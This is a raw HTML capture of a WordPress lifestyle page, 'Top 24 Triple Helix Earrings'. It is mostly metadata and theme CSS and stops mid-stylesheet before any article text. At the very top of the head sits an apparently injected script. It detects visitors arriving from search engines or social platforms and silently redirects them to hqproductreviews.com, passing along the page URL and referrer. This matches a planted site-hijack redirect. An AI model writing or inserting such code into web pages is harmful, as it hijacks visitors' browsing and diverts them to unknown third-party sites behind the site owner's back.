

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/triple-helix-earrings/
body_size: 32673
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 24 Triple Helix Earrings - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Triple Helix Earrings . top 24 Triple Helix Earrings . 40 Examples Of Triple forward Helix Piercing" />
	<link rel="canonical" href="https://coolandfantastic.com/triple-helix-earrings/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 24 Triple Helix Earrings - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Triple Helix Earrings . top 24 Triple Helix Earrings . 40 Examples Of Triple forward Helix Piercing" />
	<meta property="og:url" content="https://coolandfantastic.com/triple-helix-earrings/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-05-09T01:10:19+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Triple%20Helix%20Earrings%20Best%20Of%2040%20Examples%20Of%20Triple%20forward%20Helix%20Piercing-585055.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/triple-helix-earrings/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Triple Helix Earrings Best Of 40 Examples Of Triple forward Helix Piercing-585055.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Triple Helix Earrings Best Of 40 Examples Of Triple forward Helix Piercing-585055.png","width":600,"height":900,"caption":"40 Examples of Triple Forward Helix Piercing from Triple Helix Earrings , source:www.boredart.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/triple-helix-earrings/#webpage","url":"https://coolandfantastic.com/triple-helix-earrings/","name":"Top 24 Triple Helix Earrings - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/triple-helix-earrings/#primaryimage"},"datePublished":"2023-05-09T01:10:19+00:00","dateModified":"2023-05-09T01:10:19+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Triple Helix Earrings . top 24 Triple Helix Earrings . 40 Examples Of Triple forward Helix Piercing","breadcrumb":{"@id":"https://coolandfantastic.com/triple-helix-earrings/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/triple-helix-earrings/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/triple-helix-earrings/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"Top 24 Triple Helix Earrings"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/207004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=207004' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Ftriple-helix-earrings%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Ftriple-helix-earrings%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) 